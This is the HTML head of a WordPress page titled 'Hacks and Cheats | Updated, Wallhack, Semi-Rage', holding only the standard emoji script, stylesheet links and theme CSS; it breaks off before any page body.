

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://foresight.org.in/hacks-and-cheats-updated-wallhack-semi-rage/
body_size: 76199
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="//gmpg.org/xfn/11">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<title>Hacks and Cheats | Updated, Wallhack, Semi-Rage &#8211; Foresight</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="Foresight &raquo; Feed" href="https://foresight.org.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="Foresight &raquo; Comments Feed" href="https://foresight.org.in/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Foresight &raquo; Hacks and Cheats | Updated, Wallhack, Semi-Rage Comments Feed" href="https://foresight.org.in/hacks-and-cheats-updated-wallhack-semi-rage/feed/" />
<script>
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/foresight.org.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://foresight.org.in/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4'  media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='pgafu-public-style-css' href='https://foresight.org.in/wp-content/plugins/post-grid-and-filter-ultimate/assets/css/pgafu-public.css?ver=1.4.5'  media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://foresight.org.in/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.4.6'  media='all' />
<style id='rs-plugin-settings-inline-css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://foresight.org.in/wp-content/themes/labpeak/assets/font-awesome/css/font-awesome.min.css?ver=6.7.4'  media='all' />
<link rel='stylesheet' id='themify-css' href='https://foresight.org.in/wp-content/themes/labpeak/assets/themify-icons/themify-icons.css?ver=6.7.4'  media='all' />
<link rel='stylesheet' id='wpbaw-public-style-css' href='https://foresight.org.in/wp-content/plugins/wp-blog-and-widgets/assets/css/wpbaw-public.css?ver=2.2.6'  media='all' />
<link rel='stylesheet' id='wpos-slick-style-css' href='https://foresight.org.in/wp-content/plugins/wp-responsive-recent-post-slider/assets/css/slick.css?ver=3.4'  media='all' />
<link rel='stylesheet' id='wppsac-public-style-css' href='https://foresight.org.in/wp-content/plugins/wp-responsive-recent-post-slider/assets/css/recent-post-style.css?ver=3.4'  media='all' />
<link rel='stylesheet' id='perfect-scrollbar-css' href='https://foresight.org.in/wp-content/themes/labpeak/assets/perfect-scrollbar/perfect-scrollbar.min.css?ver=6.7.4'  media='all' />
<link rel='stylesheet' id='chrisbracco-tooltip-css' href='https://foresight.org.in/wp-content/themes/labpeak/assets/chrisbracco-tooltip/chrisbracco-tooltip.min.css?ver=6.7.4'  media='all' />
<link rel='stylesheet' id='multi-columns-row-css' href='https://foresight.org.in/wp-content/themes/labpeak/css/multi-columns-row.css?ver=6.7.4'  media='all' />
<link rel='stylesheet' id='select2-css' href='https://foresight.org.in/wp-content/themes/labpeak/assets/select2/select2.min.css?ver=6.7.4'  media='all' />
<link rel='stylesheet' id='flexslider-css' href='https://foresight.org.in/wp-content/plugins/js_composer/assets/lib/flexslider/flexslider.min.css?ver=6.6.0'  media='all' />
<link rel='stylesheet' id='themetechmount-labpeak-icons-css' href='https://foresight.org.in/wp-content/themes/labpeak/assets/tm-labpeak-icons/css/tm-labpeak-icons.css?ver=6.7.4'  media='all' />
<link rel='stylesheet' id='themetechmount-labpeak-extra-icons-css' href='https://foresight.org.in/wp-content/themes/labpeak/assets/themetechmount-labpeak-extra-icons/font/flaticon.css?ver=6.7.4'  media='all' />
<link rel='stylesheet' id='slick-css' href='https://foresight.org.in/wp-content/themes/labpeak/assets/slick/slick.css?ver=6.7.4'  media='all' />
<link rel='stylesheet' id='slick-theme-css' href='https://foresight.org.in/wp-content/themes/labpeak/assets/slick/slick-theme.css?ver=6.7.4'  media='all' />
<link rel='stylesheet' id='prettyphoto-css' href='https://foresight.org.in/wp-content/plugins/js_composer/assets/lib/prettyphoto/css/prettyPhoto.min.css?ver=6.6.0'  media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://foresight.org.in/wp-content/themes/labpeak/css/bootstrap.min.css?ver=6.7.4'  media='all' />
<link rel='stylesheet' id='bootstrap-theme-css' href='https://foresight.org.in/wp-content/themes/labpeak/css/bootstrap-theme.min.css?ver=6.7.4'  media='all' />
<link rel='stylesheet' id='js-composer-tta-css' href='https://foresight.org.in/wp-content/plugins/js_composer/assets/css/js_composer_tta.min.css?ver=6.7.4'  media='all' />
<link rel='stylesheet' id='labpeak-base-style-css' href='https://foresight.org.in/wp-content/themes/labpeak/css/base.css?ver=6.7.4'  media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://foresight.org.in/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.6.0'  media='all' />
<link rel='stylesheet' id='labpeak-main-style-css' href='https://foresight.org.in/wp-content/themes/labpeak/css/main.css?ver=6.7.4'  media='all' />
<style id='labpeak-main-style-inline-css'>


/*------------------------------------------------------------------
* dynamic-style.php index *
[Table of contents]

1.  Background color
2.  Topbar Background color
3.  Element Border color
4.  Textcolor
5.  Boxshadow
6.  Header / Footer background color
7.  Footer background color
8.  Logo Color
9.  Genral Elements
10. "Center Logo Between Menu" options
11. Floating Bar
-------------------------------------------------------------------*/



/**
 * 0. Background properties
 * ----------------------------------------------------------------------------
 */
body{background-color:#ffffff;background-position:0% 0%;background-size:auto;background-repeat:repeat;background-attachment:scroll;}
body > .tm-bg-layer{background-color:#ffffff;}
 body #main{background-color:#ffffff;background-position:0% 0%;background-size:auto;background-repeat:repeat;background-attachment:scroll;}
body #main > .tm-bg-layer{background-color:#ffffff;}
 .themetechmount-fbar-box-w{background-position:0% 0%;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;}
 div.tm-titlebar-wrapper{background-image:url('https://labpeak.themetechmount.net/labpeak-data/wp-content/themes/labpeak/images/titlebar-bg.jpg');background-position:center center;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;}
 .tm-header-style-classic-vertical .site-header{background-color:rgba(26,34,39,0.73);background-position:0% 0%;background-size:cover;background-repeat:repeat;background-attachment:scroll;}
.tm-header-style-classic-vertical .site-header > .tm-bg-layer{background-color:rgba(26,34,39,0.73);}
 .tm-search-overlay{background-color:rgba(255,255,255,0.98);background-position:center center;background-size:cover;background-repeat:no-repeat;background-attachment:fixed;}
.tm-search-overlay > .tm-bg-layer{background-color:rgba(255,255,255,0.98);}
 .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-item ul.mega-sub-menu, #site-header-menu #site-navigation div.nav-menu > ul > li ul{background-color:#ffffff;background-position:center top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;}
.tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-item ul.mega-sub-menu, #site-header-menu #site-navigation div.nav-menu > ul > li ul > .tm-bg-layer{background-color:#ffffff;}
 #site-header-menu #site-navigation div.nav-menu > ul > li:nth-child(1) ul, .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-item:nth-child(1) ul.mega-sub-menu{background-position:0% 0%;background-size:auto;background-repeat:repeat;background-attachment:scroll;}
 #site-header-menu #site-navigation div.nav-menu > ul > li:nth-child(2) ul, .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-item:nth-child(2) ul.mega-sub-menu{background-position:0% 0%;background-size:auto;background-repeat:repeat;background-attachment:scroll;}
 #site-header-menu #site-navigation div.nav-menu > ul > li:nth-child(3) ul, .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-item:nth-child(3) ul.mega-sub-menu{background-position:0% 0%;background-size:auto;background-repeat:repeat;background-attachment:scroll;}
 #site-header-menu #site-navigation div.nav-menu > ul > li:nth-child(4) ul, .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-item:nth-child(4) ul.mega-sub-menu{background-position:0% 0%;background-size:auto;background-repeat:repeat;background-attachment:scroll;}
 #site-header-menu #site-navigation div.nav-menu > ul > li:nth-child(5) ul, .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-item:nth-child(5) ul.mega-sub-menu{background-position:0% 0%;background-size:auto;background-repeat:repeat;background-attachment:scroll;}
 #site-header-menu #site-navigation div.nav-menu > ul > li:nth-child(6) ul, .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-item:nth-child(6) ul.mega-sub-menu{background-position:0% 0%;background-size:auto;background-repeat:repeat;background-attachment:scroll;}
 #site-header-menu #site-navigation div.nav-menu > ul > li:nth-child(7) ul, .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-item:nth-child(7) ul.mega-sub-menu{background-position:0% 0%;background-size:auto;background-repeat:repeat;background-attachment:scroll;}
 #site-header-menu #site-navigation div.nav-menu > ul > li:nth-child(8) ul, .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-item:nth-child(8) ul.mega-sub-menu{background-position:0% 0%;background-size:auto;background-repeat:repeat;background-attachment:scroll;}
 #site-header-menu #site-navigation div.nav-menu > ul > li:nth-child(9) ul, .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-item:nth-child(9) ul.mega-sub-menu{background-position:0% 0%;background-size:auto;background-repeat:repeat;background-attachment:scroll;}
 #site-header-menu #site-navigation div.nav-menu > ul > li:nth-child(10) ul, .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-item:nth-child(10) ul.mega-sub-menu{background-position:0% 0%;background-size:auto;background-repeat:repeat;background-attachment:scroll;}
 .footer{background-image:url('https://foresight.org.in/wp-content/themes/labpeak/images/footer-bg.jpg');background-color:#0082c4;background-position:center top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;}
.footer > .tm-bg-layer{background-color:#0082c4;}
 .first-footer{background-color:transparent;background-position:center bottom;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;}
.first-footer > .tm-bg-layer{background-color:transparent;}
 .second-footer{background-color:transparent;background-position:center center;background-size:auto;background-repeat:no-repeat;background-attachment:scroll;}
.second-footer > .tm-bg-layer{background-color:transparent;}
 .site-footer .bottom-footer-text{background-position:center center;background-size:auto;background-repeat:no-repeat;background-attachment:fixed;}
 .loginpage{background-image:url('https://foresight.org.in/wp-content/themes/labpeak/images/login-bg.jpg');background-color:rgba(245,248,249,0.01);background-position:center center;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;}
.loginpage > .tm-bg-layer{background-color:rgba(245,248,249,0.01);}
 .error404 .site-content-wrapper{background-color:#f6faff;background-position:right bottom;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;}
.error404 .site-content-wrapper > .tm-bg-layer{background-color:#f6faff;}
 .uconstruction_background{background-color:#f6faff;background-position:center top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;}
.uconstruction_background > .tm-bg-layer{background-color:#f6faff;}




/**
 * 0. Font properties
 * ----------------------------------------------------------------------------
 */
body{font-family:"Roboto", Tahoma, Geneva, sans-serif;font-weight:400;font-size:15px;line-height:24px;color:#788aaf;}
 h1{font-family:"Poppins", Arial, Helvetica, sans-serif;font-weight:600;font-size:40px;line-height:45px;color:#18336c;}
 h2{font-family:"Poppins", Arial, Helvetica, sans-serif;font-weight:600;font-size:35px;line-height:40px;color:#18336c;}
 h3{font-family:"Poppins", Arial, Helvetica, sans-serif;font-weight:600;font-size:30px;line-height:35px;color:#18336c;}
 h4{font-family:"Poppins", Arial, Helvetica, sans-serif;font-weight:600;font-size:25px;line-height:30px;color:#18336c;}
 h5{font-family:"Poppins", Arial, Helvetica, sans-serif;font-weight:600;font-size:20px;line-height:30px;color:#18336c;}
 h6{font-family:"Poppins", Arial, Helvetica, sans-serif;font-weight:600;font-size:16px;line-height:21px;color:#18336c;}
 .tm-element-heading-wrapper .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header h2{font-family:"Poppins", Arial, Helvetica, sans-serif;font-weight:700;text-transform:capitalize;font-size:36px;line-height:48px;color:#18336c;}
 .tm-element-heading-wrapper .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header h4, .tm-vc_general.tm-vc_cta3.tm-vc_cta3-color-transparent.tm-cta3-only .tm-vc_cta3-content .tm-vc_cta3-headers h4{font-family:"Roboto", Arial, Helvetica, sans-serif;font-weight:500;text-transform:uppercase;font-size:14px;line-height:25px;letter-spacing:1.5px;color:#3368c6;}
 .tm-element-heading-wrapper .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-content p{font-family:"Roboto", Arial, Helvetica, sans-serif;font-weight:400;font-size:15px;line-height:24px;color:#788aaf;}
 body .widget .widget-title, body .widget .widgettitle, #site-header-menu #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu > li.mega-menu-item > h4.mega-block-title, .portfolio-description h2, .themetechmount-portfolio-details h2, .themetechmount-portfolio-related h2{font-family:"Poppins", Arial, Helvetica, sans-serif;font-weight:600;font-size:22px;line-height:26px;color:#18336c;}
 .main-holder .site-content ul.products li.product .add_to_wishlist, .main-holder .site-content ul.products li.product .yith-wcwl-wishlistexistsbrowse a[rel="nofollow"], .woocommerce button.button, .woocommerce-page button.button, input, .tm-vc_btn, .tm-vc_btn3, .woocommerce-page a.button, .button, .wpb_button, button, .woocommerce input.button, .woocommerce-page input.button, .tp-button.big, .woocommerce #content input.button, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce-page #content input.button, .woocommerce-page #respond input#submit, .woocommerce-page a.button, .woocommerce-page button.button, .woocommerce-page input.button, .themetechmount-post-readmore a{font-family:"Roboto", Arial, Helvetica, sans-serif;font-weight:500;text-transform:capitalize;}
 .wpb_tabs_nav a.ui-tabs-anchor, body .wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header a, .vc_progress_bar .vc_label, .vc_tta.vc_general .vc_tta-tab > a, .vc_toggle_title > h4{font-family:"Poppins", Arial, Helvetica, sans-serif;font-weight:500;font-size:16px;}
 .tm-titlebar h1.entry-title, .tm-titlebar-textcolor-custom .tm-titlebar-main .entry-title{font-family:"Poppins", Arial, Helvetica, sans-serif;font-weight:700;text-transform:capitalize;font-size:36px;line-height:36px;color:#20292f;}
 .tm-titlebar .entry-subtitle, .tm-titlebar-textcolor-custom .tm-titlebar-main .entry-subtitle{font-family:"Roboto", Arial, Helvetica, sans-serif;font-weight:500;font-size:20px;line-height:25px;color:#20292f;}
 .tm-titlebar .breadcrumb-wrapper, .tm-titlebar .breadcrumb-wrapper a{font-family:"Roboto", Arial, Helvetica, sans-serif;font-weight:400;text-transform:capitalize;font-size:16px;line-height:25px;color:#686e73;}
 .headerlogo a.home-link{font-family:"Arimo", Arial, Helvetica, sans-serif;font-weight:400;font-size:26px;line-height:27px;color:#202020;}
 #site-header-menu #site-navigation div.nav-menu > ul > li > a, .tm-mmmenu-override-yes #site-header-menu #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal > li.mega-menu-item > a{font-family:"Roboto", Arial, Helvetica, sans-serif;font-weight:500;text-transform:capitalize;font-size:15px;line-height:25px;color:#031b4e;}
